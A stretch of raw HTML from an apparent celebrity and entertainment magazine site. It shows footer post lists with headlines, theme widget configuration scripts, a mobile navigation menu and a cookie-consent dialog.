                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/horror/film-review-the-elderly-viejos-2022/">Film Review: The Elderly (Viejos) (2022)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/horror/film-review-the-elderly-viejos-2022/" ><i class="fa fa-clock-o"></i> July 21, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/zendaya-and-law-roach-fashion-over-the-years/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Zendaya And Law Roach Fashion Over The Years" title="Zendaya And Law Roach Fashion Over The Years" decoding="async" loading="lazy" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2024-05/3/21/enhanced/10dc86f19d85/original-2517-1714770930-3.jpg?crop=1250:654;0,0%26downsize=1250:*" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/zendaya-and-law-roach-fashion-over-the-years/">Zendaya And Law Roach Fashion Over The Years</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/zendaya-and-law-roach-fashion-over-the-years/" ><i class="fa fa-clock-o"></i> May 3, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/how-to-style-skinny-jeans-and-bold-necklaces/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Style Skinny Jeans and Bold Necklaces" title="How to Style Skinny Jeans and Bold Necklaces" decoding="async" loading="lazy" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/20251014/163b58a7-f289-49dc-8979-f24dd61a66e3_1760466467.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/how-to-style-skinny-jeans-and-bold-necklaces/">How to Style Skinny Jeans and Bold Necklaces</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/how-to-style-skinny-jeans-and-bold-necklaces/" ><i class="fa fa-clock-o"></i> October 14, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_38678_2_697eb0ae24302 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_38678_3_697eb0ae251d2  normal " data-unique="jnews_module_38678_3_697eb0ae251d2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/best-horror-movies-on-prime-video-february-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Best Horror Movies on Prime Video (February 2026)" title="Best Horror Movies on Prime Video (February 2026)" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Best-Prime-Horror-Movies.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/best-horror-movies-on-prime-video-february-2026/">Best Horror Movies on Prime Video (February 2026)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/best-horror-movies-on-prime-video-february-2026/" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/iconic-90s-singer-slammed-for-cringey-comeback-attempt/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Iconic &#8217;90s Singer Slammed For Cringey Comeback Attempt" title="Iconic &#8217;90s Singer Slammed For Cringey Comeback Attempt" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Microphone-feature.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/iconic-90s-singer-slammed-for-cringey-comeback-attempt/">Iconic &#8217;90s Singer Slammed For Cringey Comeback Attempt</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/iconic-90s-singer-slammed-for-cringey-comeback-attempt/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/the-beauty-success-only-skin-deep/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;The Beauty&#8217;: Success Only Skin Deep?" title="&#8216;The Beauty&#8217;: Success Only Skin Deep?" decoding="async" loading="lazy" data-src="https://ihorror.com/wp-content/uploads/2026/01/Screenshot-2025-12-22-at-11.26.28-AM-1000x600.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/horror/the-beauty-success-only-skin-deep/">&#8216;The Beauty&#8217;: Success Only Skin Deep?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/horror/the-beauty-success-only-skin-deep/" ><i class="fa fa-clock-o"></i> January 28, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/teen-mom-kailyn-lowry-mourns-shocking-death/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;Teen Mom&#8217; Kailyn Lowry Mourns Shocking Death" title="&#8216;Teen Mom&#8217; Kailyn Lowry Mourns Shocking Death" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Kailyn-Lowry-feature.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/teen-mom-kailyn-lowry-mourns-shocking-death/">&#8216;Teen Mom&#8217; Kailyn Lowry Mourns Shocking Death</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/teen-mom-kailyn-lowry-mourns-shocking-death/" ><i class="fa fa-clock-o"></i> January 31, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_38678_3_697eb0ae251d2 = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_38678_4_697eb0ae2623a  normal " data-unique="jnews_module_38678_4_697eb0ae2623a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/old-hollywood-cheating-scandals/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Old Hollywood Cheating Scandals" title="Old Hollywood Cheating Scandals" decoding="async" loading="lazy" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2026-01/27/14/thumb/A5SCJIfqz.jpg?crop=2999:1570;0,2%26downsize=1250:*" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/old-hollywood-cheating-scandals/">Old Hollywood Cheating Scandals</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/old-hollywood-cheating-scandals/" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/lindsey-vonn-injured-after-crashing-in-competition-before-olympics/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lindsey Vonn Injured After Crashing in Competition Before Olympics" title="Lindsey Vonn Injured After Crashing in Competition Before Olympics" decoding="async" loading="lazy" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/20260130/8f2cb5c3-b2a6-4276-84a4-5ce9259852de_1769786887.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/lindsey-vonn-injured-after-crashing-in-competition-before-olympics/">Lindsey Vonn Injured After Crashing in Competition Before Olympics</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/lindsey-vonn-injured-after-crashing-in-competition-before-olympics/" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/deftones-sell-bulk-of-music-publishing-rights-to-warner-music-group/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Deftones sell bulk of music publishing rights to Warner Music Group" title="Deftones sell bulk of music publishing rights to Warner Music Group" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2025/08/deftones-private-music-interview-credit-Jimmy-Fontaine-image2.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/music/deftones-sell-bulk-of-music-publishing-rights-to-warner-music-group/">Deftones sell bulk of music publishing rights to Warner Music Group</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/music/deftones-sell-bulk-of-music-publishing-rights-to-warner-music-group/" ><i class="fa fa-clock-o"></i> January 31, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/tell-me-lies-season-3-episode-6-release-date-time-where-to-watch/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tell Me Lies Season 3 Episode 6 Release Date, Time, Where to Watch" title="Tell Me Lies Season 3 Episode 6 Release Date, Time, Where to Watch" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Tell-Me-Lies-ERD-6.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/tell-me-lies-season-3-episode-6-release-date-time-where-to-watch/">Tell Me Lies Season 3 Episode 6 Release Date, Time, Where to Watch</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/tell-me-lies-season-3-episode-6-release-date-time-where-to-watch/" ><i class="fa fa-clock-o"></i> January 31, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_38678_4_697eb0ae2623a = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://celebritycafemagazine.com">CelebrityCafeMagazine.com</a> - All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://celebritycafemagazine.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044"><a href="https://celebritycafemagazine.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://celebritycafemagazine.com/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067"><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://celebritycafemagazine.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://celebritycafemagazine.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://celebritycafemagazine.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064"><a href="https://celebritycafemagazine.com/category/horror/">Horror</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1069"><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61754"><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://celebritycafemagazine.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://celebritycafemagazine.com">CelebrityCafeMagazine.com</a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
